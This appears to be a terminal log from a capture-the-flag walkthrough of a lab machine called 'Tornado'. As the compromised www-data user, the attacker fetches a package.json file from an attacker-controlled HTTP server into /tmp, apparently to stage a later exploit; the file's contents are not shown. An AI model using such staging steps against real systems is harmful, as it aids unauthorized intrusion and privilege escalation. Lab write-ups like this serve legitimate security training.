 root@kali: /home/whiterose/ctf/Tornado
root@kali: /home/whiterose/ctf/Tornado
www-data@tornado:/var/www/html/bluesky$ cd /tmp
cd /tmp
www-data@tornado:/tmp$ mkdir shell
mkdir shell
www-data@tornado:/tmp$ wget http://192.168.0.101:8000/package.json
wget http://192.168.0.101:8000/package.json
--2025-07-22 22:06:01--  http://192.168.0.101:8000/package.json
Connecting to 192.168.0.101:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 257 [application/json]
Saving to: ‘package.json’
package.json        100%[===================>]     257  --.-KB/s    in 0s
2025-07-22 22:06:01 (3.34 MB/s) - ‘package.json’ saved [257/257]
www-data@tornado:/tmp$ mv package.json shell
mv package.json shell
www-data@tornado:/tmp$ ls
ls
shell
www-data@tornado:/tmp$